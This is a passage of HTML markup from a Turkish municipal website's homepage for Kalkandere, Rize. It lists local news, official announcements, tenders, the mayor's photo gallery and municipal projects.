												<div class="carousel-item ">
							<a href="haber/">
								<img src="" data-src="tema/genel/uploads/haberler/" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold"></h3>
									<p class="context">
										???? Muhtarlarımızla İstişare ve Koordinasyon Toplantısı 27.06.2025
									</p>
									<p class="text-right">27.06.2025  , </p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/kalkandere-ye-yeni-bir-cehre-kazandiriyoruz">
								<img src="" data-src="tema/genel/uploads/haberler/464888070_18040578215128700_8935608009543024639_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Kalkandere’ye Yeni Bir Çehre Kazandırıyoruz!</h3>
									<p class="context">
																			</p>
									<p class="text-right">22 Kasım 2024, 13:34</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/organize-sanayi-bolgesi-yonetim-kurulu-toplantisi">
								<img src="" data-src="tema/genel/uploads/haberler/461121756_18037038872128700_5270291643822374672_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Organize Sanayi Bölgesi Yönetim Kurulu Toplantısı</h3>
									<p class="context">
																			</p>
									<p class="text-right">04 Ekim 2024, 11:49</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/muhtarlarla-istisare-ve-koordinasyon-toplantisi-yapildi">
								<img src="" data-src="tema/genel/uploads/haberler/511537651_18063624533128700_6206291764885878232_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">MUHTARLARLA İSTİŞARE VE KOORDİNASYON TOPLANTISI YAPILDI.</h3>
									<p class="context">
										 Muhtarlarımızla İstişare ve Koordinasyon Toplantısı									</p>
									<p class="text-right">27.06.2025  , </p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/rize-valimiz-sayin-ihsan-selim-baydas-tan-ilcemize-ziyaret">
								<img src="" data-src="tema/genel/uploads/haberler/466677556_18042133022128700_7277521615227750929_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Rize Valimiz Sayın İhsan Selim Baydaş’tan İlçemize Ziyaret!</h3>
									<p class="context">
																			</p>
									<p class="text-right">22 Kasım 2024, 13:31</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/taziye-cadirlarimiz-ilcemize-hayirli-olsun">
								<img src="" data-src="tema/genel/uploads/haberler/463389359_18039347090128700_507286739423629490_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Taziye Çadırlarımız İlçemize Hayırlı Olsun</h3>
									<p class="context">
																			</p>
									<p class="text-right">21 Ekim 2024, 09:14</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/saha-calismalarimiz">
								<img src="" data-src="tema/genel/uploads/haberler/465622089_18041531159128700_2227475072312980012_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Saha Çalışmalarımız</h3>
									<p class="context">
																			</p>
									<p class="text-right">22 Kasım 2024, 13:26</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/gecmis-olsun-kalkadere">
								<img src="" data-src="tema/genel/uploads/haberler/463609890_18039468824128700_647632892919721558_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">GEÇMİŞ OLSUN KALKADERE </h3>
									<p class="context">
																			</p>
									<p class="text-right">21 Ekim 2024, 09:10</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/mst-marka-kaziyici-yukleyici-is-makinesi-ilcemize-hayirli-olsun">
								<img src="" data-src="tema/genel/uploads/haberler/461947701_1049707240028145_7323187652110557624_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">MST marka kazıyıcı yükleyici iş makinesi ilçemize hayırlı olsun </h3>
									<p class="context">
																			</p>
									<p class="text-right">04 Ekim 2024, 11:26</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/ekiplerimiz-gece-gunduz-sahada">
								<img src="" data-src="tema/genel/uploads/haberler/462118717_18037904810128700_8198642985555199934_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold"> Ekiplerimiz Gece Gündüz Sahada!</h3>
									<p class="context">
																			</p>
									<p class="text-right">11 Ekim 2024, 15:38</p>
								</div>
							</a>
						</div>
												<div class="carousel-item ">
							<a href="haber/saha-calismalarimiz-tum-hiziyla-devam-ediyor">
								<img src="" data-src="tema/genel/uploads/haberler/467330785_18042833501128700_2391035899903401541_n.jpg" class="d-block w-100 lazy">
								<div class="slide-overlay"></div>

								<div class="content col-10 mx-auto">
									<h3 class="font-weight-bold">Saha Çalışmalarımız Tüm Hızıyla Devam Ediyor!</h3>
									<p class="context">
																			</p>
									<p class="text-right">22 Kasım 2024, 13:36</p>
								</div>
							</a>
						</div>
											</div>
					<a class="carousel-control-prev" href="#haberSlide" role="button" data-slide="prev">
						<i class="fal fa-chevron-left fa-2x"></i>
						<span class="sr-only">Önceki</span>
					</a>
					<a class="carousel-control-next" href="#haberSlide" role="button" data-slide="next">
						<i class="fal fa-chevron-right fa-2x"></i>
						<span class="sr-only">Sonraki</span>
					</a>
					<ol class="carousel-indicators">
																	<li data-target="#haberSlide" data-slide-to="0" class="active">1</li>
												<li data-target="#haberSlide" data-slide-to="1" >2</li>
												<li data-target="#haberSlide" data-slide-to="2" >3</li>
												<li data-target="#haberSlide" data-slide-to="3" >4</li>
												<li data-target="#haberSlide" data-slide-to="4" >5</li>
												<li data-target="#haberSlide" data-slide-to="5" >6</li>
												<li data-target="#haberSlide" data-slide-to="6" >7</li>
												<li data-target="#haberSlide" data-slide-to="7" >8</li>
												<li data-target="#haberSlide" data-slide-to="8" >9</li>
												<li data-target="#haberSlide" data-slide-to="9" >10</li>
												<li data-target="#haberSlide" data-slide-to="10" >11</li>
												<li data-target="#haberSlide" data-slide-to="11" >12</li>
											</ol>

				</div>
			</div>
						<!-- HABER SLİDER BİTİŞ -->

			<!-- DİĞER HABERLER BAŞLANGIÇ -->
						<div class="col-lg-6 diger-haberler position-relative">
				<div class="row">
														<div class="col-6 col-md-4 col-lg-4 p-0">
						<a href="haber/uluslararasi-karadeniz-rize-ayder-forumu">
							<div class="slide-overlay"></div>
							<img src="" data-src="tema/genel/uploads/haberler/461343110_18037241639128700_5353060781487659972_n.jpg" class="lazy">
							<div class="content">
								<p>04 Ekim 2024, 11:57</p>
								<h3>Uluslararası Karadeniz Rize Ayder Forumu</h3>
							</div>
						</a>
					</div>
										<div class="col-6 col-md-4 col-lg-4 p-0">
						<a href="haber/">
							<div class="slide-overlay"></div>
							<img src="" data-src="tema/genel/uploads/haberler/" class="lazy">
							<div class="content">
								<p>27.06.2025  , </p>
								<h3></h3>
							</div>
						</a>
					</div>
										<div class="col-6 col-md-4 col-lg-4 p-0">
						<a href="haber/kalkandere-ye-yeni-bir-cehre-kazandiriyoruz">
							<div class="slide-overlay"></div>
							<img src="" data-src="tema/genel/uploads/haberler/464888070_18040578215128700_8935608009543024639_n.jpg" class="lazy">
							<div class="content">
								<p>22 Kasım 2024, 13:34</p>
								<h3>Kalkandere’ye Yeni Bir Çehre Kazandırıyoruz!</h3>
							</div>
						</a>
					</div>
										<div class="col-6 col-md-4 col-lg-4 p-0">
						<a href="haber/organize-sanayi-bolgesi-yonetim-kurulu-toplantisi">
							<div class="slide-overlay"></div>
							<img src="" data-src="tema/genel/uploads/haberler/461121756_18037038872128700_5270291643822374672_n.jpg" class="lazy">
							<div class="content">
								<p>04 Ekim 2024, 11:49</p>
								<h3>Organize Sanayi Bölgesi Yönetim Kurulu Toplantısı</h3>
							</div>
						</a>
					</div>
									</div>

				<div class="haber-nav">
					<ul>
																	<li><a href="haber-kategori/genel-haberler">Genel haberler</a></li>
												<li><a href="haber-kategori/egitim">Eği̇ti̇m</a></li>
												<li><a href="haber-kategori/spor">Spor</a></li>
												<li><a href="haber-kategori/ulasim">Ulaşim</a></li>
												<li><a href="haberler">Tümü</a></li>
					</ul>
				</div>
			</div>
						<!-- DİĞER HABERLER BİTİŞ -->
		</div>
	</div>
</section>
<!-- HABERLER BİTİŞ -->

<!-- ETKİNLİK BAŞLANGIÇ -->
<section class="position-relative mt-4 cover-1 bg-cover" >
	<div class="container-fluid px-lg-3">
		<div class="row etkinlik-section">
		
			<!-- GÜNCEL DUYURULAR- GÜNCEL İHALELER - GÜNCEL İLANLAR TAB KISMI BAŞLANGIÇ -->
						<div class="col-lg-4">
				<div class="tab-component">
					<div class="tab-head">
						<div class="row m-0">
														<div datatarget="#guncel-duyurular" class="tab-link pl-0 active">Güncel Duyurular</div>
																					<div datatarget="#guncel-ihaleler" class="tab-link ">Güncel İhaleler</div>
																				</div>
					</div>
					<div class="tab-body">
						<div class="row m-0">
														<div id="guncel-duyurular" class="tab-panel active">
								<div class="do-nicescroll3 active">
																										<div class="etkinlik-list-box">
										<a href="duyuru/asagitatlisu-mahallesinde-kapali-spor-alanina-ait-imar-plani-degisikligini">
											<p>Aşağıtatlısu Mahallesinde Kapalı Spor Alanına Ait İmar Planı Değişikliğini</p>
											<p>10 Aralık 2025, 15:05</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/kalkandere-koylere-hizmet-goturme-birligi-meclisinin-2025-kasim-ayi-olagan-toplantisi">
											<p>Kalkandere Köylere Hizmet Götürme Birliği Meclisinin 2025 Kasım Ayı Olağan Toplantısı</p>
											<p>11 Kasım 2025, 15:00</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/memur-muhasebeci-alimi-yazili-sinava-hak-kazanan-adaylar-listesi">
											<p>MEMUR MUHASEBECİ ALIMI YAZILI SINAVA HAK KAZANAN ADAYLAR LİSTESİ</p>
											<p>03 Eylül 2025, 14:00</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/ilk-defa-atanmak-uzere-memur-muhasebeci-alimi-basvuru-listesi">
											<p>İLK DEFA ATANMAK ÜZERE MEMUR MUHASEBECİ ALIMI BAŞVURU LİSTESİ</p>
											<p>03 Eylül 2025, 10:00</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/ilk-defa-atanmak-uzere-memur-alimi-ilani">
											<p>İLK DEFA ATANMAK ÜZERE MEMUR ALIMI İLANI</p>
											<p>10 Temmuz 2025, 09:38</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/kalkandere-koylere-hizmet-goturme-birligi-meclisinin-2025-nisan-ayi-olagan-meclis-toplantisi">
											<p>Kalkandere Köylere Hizmet Götürme Birliği Meclisinin 2025 Nisan Ayı Olağan Meclis Toplantısı</p>
											<p>10 Nisan 2025, 17:59</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/sozlesmeli-insaat-muhendisi-alimi-yazili-sinava-hak-kazanan-adaylar-listesi">
											<p>SÖZLEŞMELİ İNŞAAT MÜHENDİSİ ALIMI YAZILI SINAVA HAK KAZANAN ADAYLAR LİSTESİ</p>
											<p>28 Şubat 2025, 11:27</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/ilk-defa-atanmak-uzere-sozlesmeli-sozlesmeli-insaat-muhendisi-alimi-ilani">
											<p>İLK DEFA ATANMAK ÜZERE SÖZLEŞMELİ SÖZLEŞMELİ İNŞAAT MÜHENDİSİ ALIMI İLANI</p>
											<p>30 Aralık 2024, 15:40</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/kalkandere-koylere-hizmet-goturme-birligi-meclisinin-2024-kasim-ayi-olagan-meclis-toplantisi">
											<p>Kalkandere Köylere Hizmet Götürme Birliği Meclisinin 2024 Kasım Ayı Olağan Meclis Toplantısı</p>
											<p>08 Nisan 2024, 09:21</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/ced-gerekli-degildir-karari">
											<p>ÇED Gerekli Değildir Kararı</p>
											<p>01 Mart 2024, 09:00</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/2024-yili-tasinmaz-kultur-varliklarina-yardim-basvurulari">
											<p>2024 Yılı Taşınmaz Kültür Varlıklarına Yardım Başvuruları</p>
											<p>21 Aralık 2023, 09:28</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="duyuru/kalkandere-kadin-girisimi-uretim-ve-isletme-kooperatifi-acilisa-davet">
											<p>Kalkandere Kadın Girişimi, Üretim ve İşletme Kooperatifi Açılışa Davet</p>
											<p>17 Kasım 2023, 11:00</p>
										</a>
									</div>
																	</div>
								<a class="tab-tum-buton hover-bar" href="duyurular">Tüm Duyurular <i class="far fa-arrow-right ml-1"></i></a>
							</div>
																					<div id="guncel-ihaleler" class="tab-panel ">
								<div class="do-nicescroll3 ">
																										<div class="etkinlik-list-box">
										<a href="ihale/1-ad-kamyon-cins-arac-satisi-yapilacaktir">
											<p>1 Ad. Kamyon Cins Araç Satışı Yapılacaktır.</p>
											<p>2025 Aralık 25, 14:00</p>
										</a>
									</div>
																		<div class="etkinlik-list-box">
										<a href="ihale/dugun-salonu-3-yilligina-kiraya-verilecektir-belediye-hizmet-binasi-4-kat">
											<p>Düğün Salonu 3 Yıllığına Kiraya Verilecektir.(Belediye Hizmet Binası 4.Kat)</p>
											<p>2025 Aralık 25, 15:00</p>
										</a>
									</div>
																	</div>
								<a class="tab-tum-buton hover-bar" href="ihaleler">Tüm İhaleler <i class="far fa-arrow-right ml-1"></i></a>
							</div>
																				</div>
					</div>
				</div>
			</div>
						<!-- GÜNCEL DUYURULAR- GÜNCEL İHALELER - GÜNCEL İLANLAR TAB KISMI BİTİŞ -->
			
			<!-- ETKİNLİK BAŞLANGIÇ -->
						<div class="col-lg-4 mt-5 mt-lg-0">
				<div class="etkinlik-kutucuk">
					<div class="row">
						<div class="col-12">
							<h5>ETKİNLİKLER</h5>
							<a class="tab-tum-buton hover-bar m-0" href="etkinlikler">Tüm Etkinlikler </a>
						</div>
					</div>
															<div class="row mt-4">
						<div class="col-12 p-0">
							<h5 class="g-title" style="font-size: 15px;"> Geçmiş Etkinlikler</h5>
																				</div>
					</div>

				</div>
			</div>
						<!-- ETKİNLİK BİTİŞ -->
			
			<!-- BAŞKANLA FOTOĞRAFLAR BAŞLANGIÇ -->
						<div class="col-lg-4 mt-5 mt-lg-0">
								
				<div class="custom-owl-nav etkinlik-nav"></div>
				<div class="row etkinlik-slider-content">
					<h3 class="g-title">Başkanla Resimlerimiz</h3>
					<a class="etkinlik-foto-buton" href="foto/baskanla-resimlerimiz">Tümü</a>
				</div>
				<div class="owl-carousel owl-carousel-etkinlik">
														<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/437128529_122142193136127787_1504054146025915461_n.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/439203279_122144388272127787_1357684886927911573_n.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/439149992_122144388446127787_7709369037050767875_n.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan1.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan2.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başşkan3.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan5.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan6.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan7.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/Rize-gunleri.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan9.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/başkan3.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/439246333_122147570270127787_3635292365549382651_n.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/440409308_122147573102127787_6798846713057764247_n.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row">
							<div class="col-12 position-relative">
								<img class="lazy" src="" data-src="tema/genel/uploads/fotogaleri/diger/439263709_122147573078127787_8811293151578290014_n.jpg" alt="Başkanla Resimlerimiz">
								<div class="slide-overlay"></div>
							</div>
						</div>
					</div>
									</div>
							</div>
						<!-- BAŞKANLA FOTOĞRAFLAR BİTİŞ -->
		</div>
	</div>
</section>
<!-- ETKİNLİK BİTİŞ -->

<!-- HIZLI MENÜ BAŞLANGIÇ -->
<section class="hizli-menu my-5">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12">
				<div class="custom-owl-nav hizlimenu-nav"></div>
				<div class="owl-carousel owl-carousel-hizlimenu">
										
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="video-galeri" style="background:#83bfd3">
								<div class="hizli-icon">
									<i class="fas fa-video"></i>
								</div>
								<p>VİDEO GALERİ</p>
								<p>Kalkandere Video</p>
							</a>
							<a target="_blank" href="video-galeri" class="hizli-back" style="background:#83bfd3e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#" style="background:#39bcb1">
								<div class="hizli-icon">
									<i class="fas fa-credit-card"></i>
								</div>
								<p>E-BELEDİYE</p>
								<p>Online Ödeme Yapabilirsiniz</p>
							</a>
							<a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#" class="hizli-back" style="background:#39bcb1e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="etkinlikler" style="background:#e9bb71">
								<div class="hizli-icon">
									<i class="far fa-calendar-alt"></i>
								</div>
								<p>ETKİNLİKLER</p>
								<p>Kalkandere Etkinlik</p>
							</a>
							<a target="_blank" href="etkinlikler" class="hizli-back" style="background:#e9bb71e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="duyurular" style="background:#da8472">
								<div class="hizli-icon">
									<i class="far fa-bullhorn"></i>
								</div>
								<p>GÜNCEL DUYURULAR</p>
								<p>Güncel Duyurular</p>
							</a>
							<a target="_blank" href="duyurular" class="hizli-back" style="background:#da8472e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="ilanlar" style="background:#92cbdc">
								<div class="hizli-icon">
									<i class="far fa-bell"></i>
								</div>
								<p>GÜNCEL İLANLAR</p>
								<p>Güncel İlanlar</p>
							</a>
							<a target="_blank" href="ilanlar" class="hizli-back" style="background:#92cbdce8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="foto-galeri" style="background:#5d90c7">
								<div class="hizli-icon">
									<i class="fas fa-images"></i>
								</div>
								<p>FOTO GALERİ</p>
								<p>Kalkandere Fotoğraflar</p>
							</a>
							<a target="_blank" href="foto-galeri" class="hizli-back" style="background:#5d90c7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="proje-kategori/tamamlanan-projeler" style="background:#9883a9">
								<div class="hizli-icon">
									<i class="fas fa-tasks"></i>
								</div>
								<p>TAMAMLANAN PROJELER</p>
								<p>Tamamlanan Projeleri İnceleyin</p>
							</a>
							<a  href="proje-kategori/tamamlanan-projeler" class="hizli-back" style="background:#9883a9e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="proje-kategori/devam-eden-projeler" style="background:#dfc2b7">
								<div class="hizli-icon">
									<i class="fas fa-tasks"></i>
								</div>
								<p>DEVAM EDEN PROJELER</p>
								<p>Devam Eden Projeleri İnceleyin</p>
							</a>
							<a  href="proje-kategori/devam-eden-projeler" class="hizli-back" style="background:#dfc2b7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="haber-kategori/genel-haberler" style="background:#c2adcd">
								<div class="hizli-icon">
									<i class="far fa-newspaper"></i>
								</div>
								<p>GENEL HABERLER</p>
								<p>Genel Haberleri İnceleyin</p>
							</a>
							<a  href="haber-kategori/genel-haberler" class="hizli-back" style="background:#c2adcde8">
								<span> İncele</span>
							</a>
						</div>
					</div>
									</div>
			</div>
		</div>

	</div>
</section>
<!-- HIZLI MENÜ BİTİŞ -->

<!-- BAŞKAN HAKKINDA BAŞLANGIÇ -->
<section class="baskan-section" style="background: url('tema/genel/uploads/arkaplan/arkaplan2/1_1.jpg');">
	<div class="container">
		<div class="row mb-5 mb-md-0">
			<div class="col-md-4">
				<img class="lazy" src="" data-src="tema/genel/uploads/baskan/Ekran-goruntusu-2024-04-16-181902.png">
			</div>
			<div class="col-md-8 sag">
				<div class="text-side">
					<h3 class="g-title">Mehmet Yılmaz</h3>
					<p>Kalkandere Belediye Başkanı</p>
				</div>

			</div>
		</div>
		<div class="social text-center">
			<a title="facebook" href="https://www.facebook.com/profile.php?id=100006446353704"><i class="fab fa-facebook-f"></i></a>						<a title="instagram" href="https://www.instagram.com/mehmetyilmazyetimoglu"><i class="fab fa-instagram"></i></a>								</div>
	</div>
</section>
<!-- BAŞKAN HAKKINDA BİTİŞ -->

<!-- PROJELER BAŞLANGIÇ -->
<section class="projeler-section">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12 mt-4">
				<h3 class="g-title text-center">PROJELERİMİZ</h3>
			</div>
			<div class="col-12">
				<div class="custom-owl-nav projeler-nav"></div>
				<div class="owl-carousel owl-carousel-proje">
														<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/mst-15-tonluk-ekskavator">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/1.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/mst-15-tonluk-ekskavator">MST  15 TONLUK EKSKAVATÖR</a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/ilce-girisi-isiklandirma-ve-yaya-kaldirim-yolu">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/6.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/ilce-girisi-isiklandirma-ve-yaya-kaldirim-yolu">İLÇE GİRİŞİ IŞIKLANDIRMA VE YAYA KALDIRIM YOLU </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/o-s-b-ve-adliye-baglanti-yolu">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/10.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/o-s-b-ve-adliye-baglanti-yolu">O.S.B VE ADLİYE BAĞLANTI YOLU </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/mst-644-s-klas">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/2.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/mst-644-s-klas">MST 644 S KLAS </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/14-milyon-tl-sosyal-tesis-projesi">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/7.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/14-milyon-tl-sosyal-tesis-projesi">14 MİLYON TL  SOSYAL TESİS PROJESİ </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/o-s-b-ve-adliye-baglanti-yol-genisletme">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/11.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/o-s-b-ve-adliye-baglanti-yol-genisletme">O.S.B VE ADLİYE BAĞLANTI YOL GENİŞLETME</a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/ford-trucks-8-tonluk-arazoz">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/3.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/ford-trucks-8-tonluk-arazoz">FORD TRUCKS  8 TONLUK ARAZÖZ</a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/5-milyon-tl-betonlama-odenegi">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/8.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/5-milyon-tl-betonlama-odenegi">5 MİLYON TL BETONLAMA ÖDENEĞİ </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
										<a href="proje/mmt-hunter-hasere-ilacma-araci">
											<img class="lazy" src="" data-src="tema/genel/uploads/projeler/4.jpg">
										</a>
									</div>
									<div class="col-md-6 pl-0 content">
										<div class="pl-4">
											<h4 class="g-title"><a href="proje/mmt-hunter-hasere-ilacma-araci">MMT HUNTER  HAŞERE İLAÇMA ARACI </a></h4>
											<p style="font-weight: 300;"></p>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
										<div class="item">
						<div class="row proje-slider">
							<div class="col-md-12">
								<div class="row">
									<div class="col-md-6 p-0">
